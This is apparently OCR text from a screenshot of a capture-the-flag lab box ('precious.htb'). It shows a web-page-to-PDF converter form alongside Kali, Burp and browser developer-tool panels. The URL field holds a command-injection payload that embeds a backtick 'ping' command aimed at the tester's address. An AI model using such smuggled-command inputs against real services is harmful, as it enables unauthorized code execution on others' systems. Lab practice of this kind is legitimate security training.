 Convert Web Page to PDF
9no0jja1v0s15t1wtvblet8t55
8cdsyxgytu2g3j22b6ri6apmy
Websites using Phusion P
precious.htb
Burp
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Convert Web Page to PDF
Enter URL to fetch
16.37:8000/index.html?p=#{'%20`ping -c1 10.10.16.37`'} Submit
Cannot load remote URL!
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 POST precious.htb / document pdf 4.89 KB 4.49 KB Response Payload
1 JVBERi0xLjQKJcOiw6MKMSAwIG9iago8PAovVGl0bGUgKCkKL0NyZWF0b3IgKP7/AHcAaw